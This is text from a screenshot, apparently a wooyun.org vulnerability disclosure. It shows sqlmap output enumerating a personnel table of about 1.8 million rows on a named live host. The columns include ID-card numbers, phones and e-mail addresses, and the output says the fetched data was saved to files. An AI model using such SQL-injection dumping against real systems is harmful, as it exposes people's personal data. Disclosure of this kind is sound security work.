 管理员: C:\Windows\system32\cmd.exe
[20:01:55] [INFO] the SQL query used returns 40 entries
Database: HY_Zhuangang
Table: com_personnel
[39 columns]
+------------------------+------------------+
| Column | Type |
+------------------------+------------------+
| add_time | datetime |
| birthday | datetime |
| county_guid | uniqueidentifier |
| county_id | varchar |
| degree_id | varchar |
| department2 | varchar |
| E_mail | varchar |
| education_id | uniqueidentifier |
| graduate_school | varchar |
| home_phone | varchar |
| hys_ic | varchar |
| ic_no | varchar |
| icnum | varchar |
| id_card_type_id | uniqueidentifier |
| img_url | varchar |
| insert_time | datetime |
| key_id | int |
| link_ic_date | datetime |
| link_state | int |
| link_yt_date | datetime |
| mobile | varchar |
| msn_num | varchar |
| name | varchar |
| nation_id | uniqueidentifier |
| office_phone | varchar |
| person_id | uniqueidentifier |
| political_landscape_id | uniqueidentifier |
| post_id | uniqueidentifier |
| Professional_id | uniqueidentifier |
| proqua_id | uniqueidentifier |
| qq_num | varchar |
| sex | char |
| speciality_id | uniqueidentifier |
| title_id | uniqueidentifier |
| unit_address | varchar |
| unit_id | uniqueidentifier |
| unit_write_name | varchar |
| unit_zip | varchar |
| yt_no | varchar |
+------------------------+------------------+
Database: HY_Zhuangang
+-------------------+---------+
| Table | Entries |
+-------------------+---------+
| dbo.com_personnel | 1825974 |
+-------------------+---------+
[20:01:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hunan.wsglw.net'
[*] shutting down at 20:01:55
www.wooyun.org